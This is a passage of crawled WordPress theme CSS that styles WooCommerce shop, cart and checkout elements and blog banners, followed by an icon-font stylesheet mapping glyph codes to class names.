  line-height: 28px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce ul.products li.product .onsale {
  padding: 0px 12px;
  font-size: 10px;
  font-weight: 800;
  position: absolute;
  text-align: center;
  color: #fff;
  z-index: 2;
  text-transform: uppercase;
  border-radius: 5px;
  top: 13px;
  left: 10px;
  bottom: auto;
  right: auto;
  letter-spacing: 2px;
  background: #f14705;
}
.woocommerce ul.products li.product .price {
  font-size: 15px;
  color: #888;
}
.woocommerce ul.products li.product .price del {
  margin-right: 5px;
}
.woocommerce ul.products li.product .button {
  margin-top: 1em;
  padding: 10px 22px;
  font-size: 13px;
  line-height: 22px;
  text-transform: uppercase;
  font-weight: 800;
  color: #fff;
  border-radius: 5px;
}
.woocommerce ul.products li.product .button:hover {
  background-color: #09162a;
}
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  top: 10px;
  right: 6px;
}
.woocommerce a.added_to_cart {
  padding-top: .5em;
  display: inline-block;
  position: absolute;
  display: block;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 11px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

/*=== Woocommerce Details Page ===*/
.woocommerce span.onsale {
  padding: 0px 12px;
  font-size: 10px;
  font-weight: 800;
  position: absolute;
  text-align: center;
  color: #fff;
  z-index: 2;
  text-transform: uppercase;
  border-radius: 5px;
  top: 13px;
  left: 10px;
  bottom: auto;
  right: auto;
  letter-spacing: 2px;
  background: #f14705;
}
.single-product .entry-summary .product_meta .posted_in,
.single-product .entry-summary .product_meta .sku_wrapper {
  font-weight: 700;
  color: #252525;
}
.single-product .entry-summary .product_meta .posted_in a,
.single-product .entry-summary .product_meta .sku_wrapper span {
  font-weight: normal;
  color: #888888;
}
.single-product .entry-summary .product_meta .posted_in {
  margin-left: 10px;
}
.single-product div.product p.price ins {
  text-decoration: none;
}
.single-product div.product .summary p.price,
.single-product div.product .summary span.price {
  font-size: 18px;
}
.single-product div.product .summary p.price,
.single-product div.product .summary span.price {
  font-size: 22px;
}
.woocommerce div.product .product_title {
  font-size: 26px;
  line-height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  position: relative;
  top: 1px;
  display: block;
  float: left;
  font-size: 13px;
  color: #fff;
  border: 1px solid #e2e2e2;
  text-transform: capitalize;
  line-height: 24px;
  cursor: pointer;
  padding: 16px 30px 16px;
  transition: all 500ms ease;
  border-radius: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 0;
  border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #242424;
  background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
  opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0px !important;
  margin: 0px 0 0px !important;
  border: none !important;
  line-height: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
  border: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
  background: #fff !important;
  margin-top: 0px;
  padding: 30px;
  border: 1px solid #ececec;
  border-radius: 0;
  margin-top: -1px;
}
.woocommerce-Tabs-panel h2 {
  font-size: 22px;
  margin-top: 0;
  line-height: 28px;
}

/*=== woocommerce div.product form.cart ===*/
.woocommerce div.product form.cart .button {
  margin-top: 0;
  padding: 10px 22px;
  font-size: 13px;
  line-height: 22px;
  text-transform: uppercase;
  font-weight: 500;
  color: #fff;
  border-radius: 0;
}
.woocommerce div.product form.cart .button:hover {
  background-color: #09162a;
}

/*=== .woocommerce .quantity .qty ===*/
.woocommerce .quantity .qty {
  height: 54px;
  margin-right: 5px;
}

/*=== woocommerce div.product p.price ===*/
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  font-size: 15px;
  color: #888;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  margin-right: 5px;
}

/*=== woocommerce div.product div.images ===*/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  z-index: 5;
}

/*=== woocommerce table.shop_attributes ===*/
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
  padding: 5px 7px;
}

/*=== related products ===*/
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.cart_totals h2,
.related.products h2 {
  font-size: 28px;
  line-height: 38px;
}

/*=== woocommerce-cart .wc-proceed-to-checkout ===*/
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button,
.woocommerce .cart .button,
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  margin-top: 0;
  padding: 18px 22px;
  font-size: 13px;
  line-height: normal;
  text-transform: uppercase;
  color: #fff;
  border-radius: 5px;
  font-weight: 800;
}
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce ul.products li.product .button:hover {
  color: #fff;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 130px;
  height: 54px;
}

/*=== Sidebar button ===*/
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button {
  margin-top: 0;
  padding: 8px 16px;
  font-size: 12px;
  line-height: 22px;
  text-transform: uppercase;
  color: #fff;
  border-radius: 5px;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button),
.woocommerce.widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button) {
  background-color: #09162a;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  top: 5px;
}

/*=== widget_price_filter ===*/
.woocommerce .widget_price_filter .price_slider {
  margin-bottom: 25px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 14px;
  height: 14px;
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  cursor: ew-resize;
  outline: none;
  box-sizing: border-box;
  opacity: 1;
  top: -5px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  height: 5px;
  background-color: #272727;
}
.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}
.woocommerce .cart .button {
  padding: 18px 22px !important;
}
.woocommerce .col-1,
.col-2 {
  max-width: none;
}
.woocommerce form .form-row {
  display: block;
}
.woocommerce-pagination {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 80px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 15px 17px;
  font-size: 15px;
  font-weight: bold;
  display: inline-block;
  margin: 0 2px;
  border: 1px solid #eee;
  color: #2c2c2c;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce div.product form.cart table.woocommerce-grouped-product-list tbody tr,
.woocommerce div.product form.cart table.variations tbody tr {
  border: 0;
}
.woocommerce div.product form.cart .variations label {
  margin-top: 12px;
}

/*==== woocommerce-checkout ====*/
.woocommerce-checkout #customer_details {
  margin-top: 35px;
}
.woocommerce-checkout .col2-set .col-1 {
  padding: 0;
}

/*==== woocommerce-checkout ====*/
.woocommerce-checkout-payment {
  margin-bottom: 35px;
}

/*==== Theme Special ====*/
.cspt-woo-radius-bt .woocommerce ul.products li.product .button {
  border-radius: 2em;
}
.cspt-woo-box-border .woocommerce ul.products li.product {
  border: 1px solid #ededed;
  padding-bottom: 30px;
}
.woocommerce-breadcrumb,
.woocommerce-products-header__title {
  display: none;
}
.woocommerce #review_form #respond textarea {
  line-height: 20px;
  height: 110px;
}
.woocommerce #review_form #respond .form-submit input {
  padding: 10px 22px;
  font-size: 13px;
  line-height: 22px;
  text-transform: uppercase;
  font-weight: 800;
  border-radius: 5px;
  color: #fff;
}
.select2-container--default .select2-selection--single {
  background-color: #eff2f7;
  border: none;
  border-radius: 0px;
}
.select2-container .select2-selection--single {
  height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 50px;
  color: #848484;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
}

/*===woocommerce-Reviews===*/
.woocommerce-Reviews .comment-reply-title {
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
}

/*===woocommerce -- remove===*/
.woocommerce a.remove {
  line-height: 21px;
}

/*===woocommerce .select2-container===*/
.woocommerce .select2-container {
  display: none;
}
.woocommerce .select2-hidden-accessible {
  height: inherit !important;
  width: 100% !important;
  position: static !important;
  padding: 15px 20px !important;
  border: none !important;
  overflow: visible !important;
  vertical-align: top;
  margin: inherit !important;
}

/*===woocommerce -- customer_details===*/
.woocommerce-checkout .woocommerce-checkout-review-order,
.woocommerce #customer_details {
  margin-bottom: 30px;
}
.woocommerce-form-coupon button[type=submit] {
  margin-top: 1em;
  padding: 15px 22px;
  font-size: 13px;
  line-height: 22px;
  text-transform: uppercase;
  font-weight: 800;
  color: #fff;
  border-radius: 5px;
  margin-top: 0;
}
.return-to-shop,
.woocommerce-cart .wc-proceed-to-checkout {
  margin-bottom: 40px;
}

/*===woocommerce -- Sidebar widget===*/

/*===woocommerce -- cart_list - product_list_widget ===*/
.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del {
  margin-right: 10px;
}
.woocommerce ul.cart_list li ins,
.woocommerce ul.product_list_widget li ins {
  text-decoration: none;
  font-weight: 700;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  margin-bottom: 10px;
}
.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0px;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  border: 1px solid rgba(0, 0, 0, 0.10);
}

/*=== widget_product_categories ===*/
.widget_product_categories ul li {
  position: relative;
  margin-bottom: 18px;
  padding: 0;
}
.widget_product_categories ul li .count {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 25px;
  height: 25px;
  line-height: 25px;
  background-color: #000;
  color: #fff;
  text-align: center;
  display: block;
  font-size: 12px;
  font-weight: 700;
  border-radius: 50%;
}

/*=== woocommerce-message ===*/
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
  float: none;
  position: absolute;
  right: 34px;
  top: 14px;
  padding: 14px 22px;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  padding: 25px 180px 25px 55px;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background-color: #eef7f9;
}
span.attarni-woocommercec-cart {
  margin-right: 25px;
  position: relative;
}
span.attarni-woocommercec-cart i {
  color: #dde9ff;
}

/*=== woocommerce new===*/
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 80px;
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
  padding-bottom: 30px;
  border-radius: 0px;
  background: #fff;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.08);
}
.woocommerce ul.product_list_widget li a {
  font-weight: 600;
  padding-bottom: 6px;
}
.woocommerce .woocommerce-ordering select {
  background: #f5f9ff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: rgba(9, 95, 254, 0.1);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #222d35;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background-color: #000;
  color: #fff;
}
.woocommerce .site-content .sidebar {
  padding-bottom: 120px;
}
span.attarni-woocommercec-cart span.number-cart {
  background: #dde9ff;
  height: 17px;
  width: 17px;
  text-align: center;
  line-height: 15px;
  position: absolute;
  top: 12px;
  left: 18px;
  border-radius: 50%;
  line-height: 17px;
  font-size: 12px;
}
.d-flex {
  display: -ms-flexbox!important;
  display: flex!important;
}
.single-product .woocommerce-product-gallery .wp-post-image {
  border: 1px solid #e0e0e0;
}
.hkangles-blog-banner {
  position: relative;
}
.hkangles-blog-banner-img img {
  width: 100%;
  height: 475px;
}
.hkangles-blog-banner h3 {
  color: #FFF;
  line-height: 40px;
  font-size: 34px;
  margin-bottom: 15px;
  margin-top: 15px;
}
.hkangles-blog-banner-content {
    position: absolute;
    top: 0px;
    left: 0px;
    color: #FFF;
    padding: 30px 25PX;
    opacity: 93%;
    width: 100%;
    height: 100%;
    text-align: center;
}
.hkangles-blog-banner-content p {
    margin-bottom: 25px;
}
.blog .hkangles-blog-banner-content p,
.single-post .hkangles-blog-banner-content p,
.search-results .hkangles-blog-banner-content p {
    margin-bottom: 40px;
}
.hkangles-blog-banner-content .elementor-button-link {
    padding: 15px 30px;
    color: #fff !important;
    font-size: 15px;
    border-radius: 0;
    font-weight: 600 !important;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: Frank Ruhl Libre !important;
}
.hkangles-blog-banner-content .elementor-button-link:hover {
   background-color: #fff !important;
   color: #162542 !important;
}
.hkangles-blog-banner .infobox-style-3 .hkangles-infobox-icon i {
     font-size: 20px;
    line-height: 40px;
    width: 40px !important;
    height: 40px;
    box-shadow: 0px 6px 15px 0px rgb(0 0 0 / 20%);
}
.hkangles-blog-banner .infobox-style-3 .hkangles-infobox-title {
  margin-top: 0;
}
.hkangles-blog-banner .infobox-style-3 .hkangles-infobox-title a {
    font-family: 'Karla';
    font-size: 19px;
    line-height: 30px;
    font-weight: 700;
    letter-spacing: 0;
}
.hkangles-blog-banner .infobox-style-3 .hkangles-infobox-wrapper {
    padding: 10px 20px;
}
.hkangles-blog-banner .hkangles-blog-banner-content {
  padding: 35px 45PX;
}
.single-post .hkangles-blog-banner .hkangles-blog-banner-content,
.search .hkangles-blog-banner .hkangles-blog-banner-content,
.blog .hkangles-blog-banner .hkangles-blog-banner-content {
    padding: 30px 35PX;
}
/* Related Post*/
.related-posts.blog-layout-grid .hkangles-post-slide {
  margin-bottom: 0;
}
.related-posts.blog-layout-grid .hkangles-post-title-wrap p {
  margin-bottom: 0;
}
.site-content {
  position: relative;
}
#scroll-to-top a {
  position: fixed;
  z-index: 200;
  color: #fff;
  right: 20px;
  bottom: 20px;
  width: 45px;
  height: 45px;
  font-size: 17px;
  line-height: 45px;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  -webkit-transform: translateX(130%);
  -moz-transform: translateX(130%);
  -ms-transform: translateX(130%);
  -o-transform: translateX(130%);
  transform: translateX(130%);
  -webkit-transition: .4s;
  -o-transition: .4s;
  -moz-transition: .4s;
  transition: .4s;
  -moz-border-radius: 5px 0 0 5px;
  border: 3px solid #eeeeee;
}
#scroll-to-top a:hover {
  background-color: #162542;
  color: #fff
}
#scroll-to-top.active a {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* extra */
.hkangle-about-img .elementor-image {
  position: relative;
}
.hkangle-about-img1 .elementor-image:after {
  content: '';
  position: absolute;
  width: 30px;
  height: 150px;
  top: 60px;
  right: -30px;
}
.hkangle-about-img2 .elementor-image:after {
  content: '';
  position: absolute;
  width: 420px;
  height: 430px;
  bottom: -30px;
  right: -30px;
  z-index: -1;
  background-color: #c7cad0;
}
.hkangle-about-img .elementor-image:after {
  content: '';
  position: absolute;
  width: 30px;
  height: 250px;
  bottom: 30px;
  right: -30px;
}
.hkangle-about-img .elementor-image:before {
  content: '';
  position: absolute;
  width: 190px;
  height: 30px;
  bottom: -30px;
  left: 50px;
}
.hkangle-about-img-right .elementor-image:after {
  content: '';
  position: absolute;
  width: 30px;
  height: 250px;
  bottom: 30px;
  left: -30px;
}
.hkangle-about-img-right .elementor-image:before {
  content: '';
  position: absolute;
  width: 190px;
  height: 30px;
  bottom: -30px;
  left: 50px;
}
.hkangle-service-block .elementor-widget-wrap:after,
.hkangle-service-block .elementor-column-wrap:after {
  content: '';
  position: absolute;
  width: 250px;
  height: 40px;
  top: -40px;
  left: 200px;
  }
.hkangle-about-grey-block.elementor-section:after {
  content: '';
  position: absolute;
  width: 660px;
  height: 480px;
  bottom: 0;
  right: 0px;
  background-color: #f4f4f4;
  z-index: -1;
}
.hkangle-about-grey1-block.elementor-section:after {
  content: '';
  position: absolute;
  width: 50%;
  height: 100%;
  bottom: 0;
  right: 0px;
  z-index: -1;
}
.slider-image-block:after {
  content: '';
  position: absolute;
  width: 30px;
  height: 374px;
  top: 30px;
  left: -30px;
  z-index: -1;
}
.slider-image-block:before {
  content: '';
  position: absolute;
  width: 230px;
  height: 20px;
  top: -20px;
  right: 190px;
  z-index: -1;
  background-color: rgb(255 255 255 / 10%);
}
.hkangle-column-border-bottom{
  position: relative;
}
.hkangle-column-border-bottom:after{
  content: '';
  position: absolute;
  width: 100%;
  height: 12px;
  bottom: -22px;
  background:#000;
  z-index: 1;
}

.hkangle-contact-bottom:after{
	content: '';
    position: absolute;
    width: 36%;
    height: 100%;
    bottom: 0;
    left: 0;
    background: #fff;
    z-index: 1;
}

.hkangles-social-contact-icon .social-info-wrapper ul.social-info {
    display: flex;
    padding: 0;
    margin-top: 0px;
    margin: 0;
}
.hkangles-social-contact-icon .social-info-wrapper ul.social-info li{
    list-style: none;
}
.hkangles-social-contact-icon .social-info-wrapper ul.social-info li a {
    text-align: center;
    list-style: none;
    display: inline-block;
    width: 40px;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
    color: #fff;
    background: #b68c5a;
}
.hkangles-social-contact-icon .social-info-wrapper ul.social-info li a:hover {
      background: #162542;
}

--- FILE ---
content_type: text/css
request_url: https://atamerhukuk.org/wp-content/themes/attarni/inc/hkangles-base-icons/css/hkangles-base-icons.css?ver=6.9
body_size: 1506
content:
@charset "UTF-8";

 @font-face {
  font-family: 'hkangles-base-icons';
  src: url('../font/hkangles-base-icons.eot?84885818');
  src: url('../font/hkangles-base-icons.eot?84885818#iefix') format('embedded-opentype'),
       url('../font/hkangles-base-icons.woff2?84885818') format('woff2'),
       url('../font/hkangles-base-icons.woff?84885818') format('woff'),
       url('../font/hkangles-base-icons.ttf?84885818') format('truetype'),
       url('../font/hkangles-base-icons.svg?84885818#hkangles-base-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'hkangles-base-icons';
    src: url('../font/hkangles-base-icons.svg?84885818#hkangles-base-icons') format('svg');
  }
}
*/
 
 [class^="hkangles-base-icon-"]:before, [class*=" hkangles-base-icon-"]:before {
  font-family: "hkangles-base-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.hkangles-base-icon-google-drive:before { content: '\e800'; } /* '' */
.hkangles-base-icon-issuu:before { content: '\e801'; } /* '' */
.hkangles-base-icon-user:before { content: '\e802'; } /* '' */
.hkangles-base-icon-music:before { content: '\e803'; } /* '' */
.hkangles-base-icon-video:before { content: '\e804'; } /* '' */
.hkangles-base-icon-quote:before { content: '\e805'; } /* '' */
.hkangles-base-icon-aside:before { content: '\e806'; } /* '' */
.hkangles-base-icon-rss:before { content: '\e807'; } /* '' */
.hkangles-base-icon-angle-left:before { content: '\e808'; } /* '' */
.hkangles-base-icon-angle-right:before { content: '\e809'; } /* '' */
.hkangles-base-icon-status:before { content: '\e80a'; } /* '' */
.hkangles-base-icon-dribbble:before { content: '\e80b'; } /* '' */
.hkangles-base-icon-facebook:before { content: '\e80c'; } /* '' */
.hkangles-base-icon-flickr:before { content: '\e80d'; } /* '' */
.hkangles-base-icon-gplus:before { content: '\e80e'; } /* '' */
.hkangles-base-icon-instagram:before { content: '\e80f'; } /* '' */
.hkangles-base-icon-linkedin:before { content: '\e810'; } /* '' */
.hkangles-base-icon-pinterest:before { content: '\e811'; } /* '' */
.hkangles-base-icon-twitter:before { content: '\e812'; } /* '' */
.hkangles-base-icon-vk:before { content: '\e813'; } /* '' */
.hkangles-base-icon-xing:before { content: '\e814'; } /* '' */
.hkangles-base-icon-yelp:before { content: '\e815'; } /* '' */
.hkangles-base-icon-youtube:before { content: '\e816'; } /* '' */
.hkangles-base-icon-gallery:before { content: '\e817'; } /* '' */
.hkangles-base-icon-plus:before { content: '\e818'; } /* '' */
.hkangles-base-icon-link:before { content: '\e819'; } /* '' */
.hkangles-base-icon-tag:before { content: '\e81a'; } /* '' */
.hkangles-base-icon-clock:before { content: '\e81b'; } /* '' */
.hkangles-base-icon-heart:before { content: '\e81c'; } /* '' */
.hkangles-base-icon-sticky:before { content: '\e81d'; } /* '' */
.hkangles-base-icon-marker:before { content: '\e81e'; } /* '' */
.hkangles-base-icon-comment:before { content: '\e81f'; } /* '' */
.hkangles-base-icon-chat:before { content: '\e820'; } /* '' */
.hkangles-base-icon-podcast:before { content: '\e821'; } /* '' */
.hkangles-base-icon-houzz:before { content: '\e822'; } /* '' */
.hkangles-base-icon-image:before { content: '\e823'; } /* '' */
.hkangles-base-icon-cart:before { content: '\e824'; } /* '' */
.hkangles-base-icon-search:before { content: '\e825'; } /* '' */
.hkangles-base-icon-arrow-right:before { content: '\e826'; } /* '' */
.hkangles-base-icon-pencil:before { content: '\e827'; } /* '' */
.hkangles-base-icon-mobile:before { content: '\e828'; } /* '' */
.hkangles-base-icon-comment-1:before { content: '\e829'; } /* '' */
.hkangles-base-icon-world:before { content: '\e82a'; } /* '' */
.hkangles-base-icon-location-pin:before { content: '\e82b'; } /* '' */
.hkangles-base-icon-quote-left:before { content: '\e82c'; } /* '' */
.hkangles-base-icon-close:before { content: '\e82d'; } /* '' */
.hkangles-base-icon-comments-smiley:before { content: '\e82e'; } /* '' */
.hkangles-base-icon-category:before { content: '\e82f'; } /* '' */
.hkangles-base-icon-tag-1:before { content: '\e830'; } /* '' */
.hkangles-base-icon-shift-right:before { content: '\e831'; } /* '' */
.hkangles-base-icon-mail:before { content: '\e832'; } /* '' */
.hkangles-base-icon-phone:before { content: '\e833'; } /* '' */
.hkangles-base-icon-arrow-left:before { content: '\e834'; } /* '' */
.hkangles-base-icon-gallery-1:before { content: '\e835'; } /* '' */
.hkangles-base-icon-music-alt:before { content: '\e836'; } /* '' */
.hkangles-base-icon-shopping-cart:before { content: '\e837'; } /* '' */
.hkangles-base-icon-heart-empty:before { content: '\e838'; } /* '' */
.hkangles-base-icon-check:before { content: '\e839'; } /* '' */
.hkangles-base-icon-arrow-left-1:before { content: '\e83a'; } /* '' */
.hkangles-base-icon-plus-1:before { content: '\e83b'; } /* '' */
.hkangles-base-icon-unlink:before { content: '\e83c'; } /* '' */
.hkangles-base-icon-quote-right:before { content: '\e83d'; } /* '' */
.hkangles-base-icon-home:before { content: '\e83e'; } /* '' */
.hkangles-base-icon-angle-double-right:before { content: '\e83f'; } /* '' */
.hkangles-base-icon-angle-double-left:before { content: '\e840'; } /* '' */
.hkangles-base-icon-resize-full:before { content: '\e841'; } /* '' */
.hkangles-base-icon-eye:before { content: '\e842'; } /* '' */
.hkangles-base-icon-star:before { content: '\e843'; } /* '' */
.hkangles-base-icon-calendar:before { content: '\e844'; } /* '' */
.hkangles-base-icon-chat-1:before { content: '\e845'; } /* '' */
.hkangles-base-icon-search-1:before { content: '\e846'; } /* '' */
.hkangles-base-icon-left-thin:before { content: '\e847'; } /* '' */
.hkangles-base-icon-right-thin:before { content: '\e848'; } /* '' */
.hkangles-base-icon-headphone-alt:before { content: '\e849'; } /* '' */
.hkangles-base-icon-quotation:before { content: '\e84a'; } /* '' */
.hkangles-base-icon-envelope:before { content: '\e84b'; } /* '' */
.hkangles-base-icon-phone-call:before { content: '\e84c'; } /* '' */
.hkangles-base-icon-file:before { content: '\e84d'; } /* '' */
.hkangles-base-icon-search-2:before { content: '\e84e'; } /* '' */
.hkangles-base-icon-play:before { content: '\e84f'; } /* '' */
.hkangles-base-icon-right-arrow:before { content: '\e850'; } /* '' */
.hkangles-base-icon-level-down:before { content: '\e851'; } /* '' */
.hkangles-base-icon-two-quotes:before { content: '\e852'; } /* '' */
.hkangles-base-icon-next:before { content: '\e853'; } /* '' */
.hkangles-base-icon-play-1:before { content: '\e854'; } /* '' */
.hkangles-base-icon-chat-2:before { content: '\e855'; } /* '' */
.hkangles-base-icon-search-3:before { content: '\e856'; } /* '' */
.hkangles-base-icon-newsletter:before { content: '\e857'; } /* '' */
.hkangles-base-icon-right-arrow-2:before { content: '\e858'; } /* '' */
.hkangles-base-icon-left-dir:before { content: '\e859'; } /* '' */
.hkangles-base-icon-right-dir:before { content: '\e85a'; } /* '' */
.hkangles-base-icon-play-2:before { content: '\e85b'; } /* '' */
.hkangles-base-icon-clock-1:before { content: '\e85c'; } /* '' */
.hkangles-base-icon-signs:before { content: '\e85d'; } /* '' */
.hkangles-base-icon-multimedia:before { content: '\e85e'; } /* '' */
.hkangles-base-icon-phone-1:before { content: '\e85f'; } /* '' */
.hkangles-base-icon-clock-2:before { content: '\e860'; } /* '' */
.hkangles-base-icon-right-arrow-1:before { content: '\e861'; } /* '' */
.hkangles-base-icon-left-arrow:before { content: '\e862'; } /* '' */
.hkangles-base-icon-download:before { content: '\e863'; } /* '' */
.hkangles-base-icon-phone-call-1:before { content: '\e864'; } /* '' */
.hkangles-base-icon-email:before { content: '\e865'; } /* '' */
.hkangles-base-icon-ok:before { content: '\e866'; } /* '' */
.hkangles-base-icon-right-open:before { content: '\f006'; } /* '' */
.hkangles-base-icon-left-open:before { content: '\f007'; } /* '' */
.hkangles-base-icon-mail-alt:before { content: '\f0e0'; } /* '' */
.hkangles-base-icon-comment-empty:before { content: '\f0e5'; } /* '' */
.hkangles-base-icon-angle-up:before { content: '\f106'; } /* '' */
.hkangles-base-icon-angle-down:before { content: '\f107'; } /* '' */
.hkangles-base-icon-quote-right-1:before { content: '\f10e'; } /* '' */
.hkangles-base-icon-tumblr:before { content: '\f173'; } /* '' */
.hkangles-base-icon-stumbleupon:before { content: '\f1a4'; } /* '' */
